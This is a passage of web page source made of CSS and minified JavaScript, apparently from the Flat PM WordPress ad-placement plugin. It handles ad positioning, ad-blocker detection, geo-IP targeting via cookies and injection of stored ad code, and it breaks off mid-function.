[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var 